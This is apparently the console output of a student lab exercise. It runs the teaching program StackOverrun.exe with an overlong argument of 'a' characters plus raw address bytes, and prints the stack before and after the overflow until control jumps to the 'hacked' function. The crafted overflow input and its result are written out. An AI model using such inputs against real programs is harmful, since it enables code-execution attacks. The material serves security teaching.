 C:\>"C:\Documents and Settings\bupt\桌面\实验代码\思考题\StackOverrun.exe" a
aaaaaaa嫈駉桦^P-
Address of foo = 00401000
Address of bar = 00401060
My stack looks like:
00000000
00000000
00406128
00000000
00000000
0040109B
00410B21
004060C4
00401060
004060DC
aaaaaaaaaaaa嫈駉桦►-
Now the stack looks like:
0040606C
0012FF60
00406070
00000000
00000000
61616161
61616161
61616161
77F8948B
2D10EBE8
Augh! I've been hacked!